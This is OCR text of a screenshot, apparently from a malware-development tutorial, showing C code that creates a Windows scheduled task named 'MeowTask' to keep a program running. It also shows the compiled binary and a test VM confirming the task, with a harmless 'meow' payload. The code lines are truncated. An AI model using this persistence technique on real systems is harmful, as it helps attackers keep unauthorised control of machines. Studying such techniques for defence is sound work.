 25-03-12-malware-pers-27 / C pers.c
1 /*
2 * pers.c
3 * persistence via Scheduled Tasks
4 * author: @cocomelonc
5 * https://cocomelonc.github.io/malw
6 */
7 #include <windows.h>
8 #include <stdio.h>
9
10 int main() {
11 // task
12 const char *taskName = "MeowTask";
13 const char *malwarePath = "C:\\Use
14 char command[512];
15
16 snprintf(command, sizeof(command),
17 "schtasks /create /tn \"%s\"
18 taskName, malwarePath);
19
20 // run command
21 int result = system(command);
22
23 if (result == 0) {
24 printf("task created successfully! :)\
25 } else {
26 printf("failed to create task. :(\n");
27 }
pers-27$ ls -lt
total 88
-rwxrwxr-x 1 cocomelonc cocomelonc 39936 Mar 14 22:43 pers.exe
-rw-rw-r-- 1 cocomelonc cocomelonc 684 Mar 14 22:43 pers.c
-rwxrw
-rw-rw
cocome
pers-2
win11-en-us (test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Windows\system32> schtasks /query /tn MeowTask
Folder: \
TaskName Next Run Time Status
====================================
===
MeowTask dy
PS C:\Windows\system32>
meow - Notepad
File Edit Format View Help
=^..^= Meow-meow =^..^=!!
Ln 1, Col 1 100% Windows (CRLF) UTF-8
ENG
12:44 PM
Friday
3/14/2025
1
Right Ctrl